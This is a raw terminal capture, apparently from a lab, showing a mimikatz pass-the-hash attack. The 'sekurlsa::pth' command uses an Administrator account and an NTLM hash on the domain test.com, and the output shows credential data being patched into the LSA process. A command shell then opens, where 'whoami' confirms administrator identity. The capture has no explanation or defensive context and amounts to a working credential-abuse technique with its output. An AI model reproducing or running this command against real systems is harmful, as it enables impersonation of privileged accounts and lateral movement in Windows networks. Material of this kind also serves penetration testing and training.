 mimikatz # sekurlsa::pth /user:Administrator /domain:test.com /ntlm:4f1b0e40edd1c588c3f03c820938e878 /run:cmd
user    : Administrator
domain  : test.com
program : cmd
impers. : no
NTLM    : 4f1b0e40edd1c588c3f03c820938e878
  |  PID  6512
  |  TID  2920
  |  LSA Process was already R/W
  |  LUID 0 ; 6928752 (00000000:0069b970)
  \_ msv1_0   - data copy @ 0000017B2CAA4830 : OK !
  \_ kerberos - data copy @ 0000017B2CB117C8
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 0000017B2CAAE128 (32) -> null
mimikatz #
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
test\administrator
C:\Windows\system32>